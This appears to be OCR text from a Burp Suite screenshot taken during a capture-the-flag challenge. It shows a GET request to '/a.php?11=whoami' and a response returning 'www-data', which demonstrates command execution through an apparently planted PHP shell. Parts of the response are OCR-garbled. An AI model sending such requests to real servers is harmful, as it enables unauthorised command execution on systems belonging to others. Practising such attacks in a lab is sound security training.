 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://9055d1a2-b34c-4240-b488-1e0f5ec2ed9c.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /a.php?11=whoami HTTP/1.1
2 Host:
9055d1a2-b34c-4240-b488-1e0f5ec2ed9c.challenge.ct
f.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,j
a;q=0.5,zh-TW;q=0.4
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 08 Mar 2023 02:54:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 23
8
9 ?<hp pid(e;)>
?www-data
10
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 6
Done 215 bytes | 16 millis